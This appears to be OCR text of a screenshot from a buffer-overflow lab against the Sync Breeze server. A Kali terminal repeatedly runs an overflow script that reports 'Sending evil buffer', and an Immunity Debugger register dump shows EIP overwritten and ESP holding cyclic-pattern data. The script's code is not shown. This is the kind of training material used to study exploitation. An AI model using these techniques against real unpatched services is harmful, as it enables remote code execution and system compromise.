 kali@kali: /tmp
File Actions Edit View Help
Sending evil buffer...
Done!
┌──(kali㉿kali)-[/tmp]
└─$ python2 syncbreeze-overflow-pattern-pinpointed.py
Sending evil buffer...
Done!
┌──(kali㉿kali)-[/tmp]
└─$ python2 syncbreeze-overflow-pattern-pinpointed.py
Sending evil buffer...
Done!
┌──(kali㉿kali)-[/tmp]
└─$ python2 syncbreeze-overflow-pattern-pinpointed.py
Sending evil buffer...
Done!
┌──(kali㉿kali)-[/tmp]
└─$
Immunity: Consulting Services Manager
Registers (FPU) < <
EAX 00000001
ECX 0061A1F6
EDX 00000352
EBX 00000000
ESP 01AD745C ASCII "2Ba3Ba4Ba5Ba"
EBP 0060E330 ASCII "login"
ESI 00612686
EDI 00CA35D0
EIP 5A5A5A5A
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 224000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1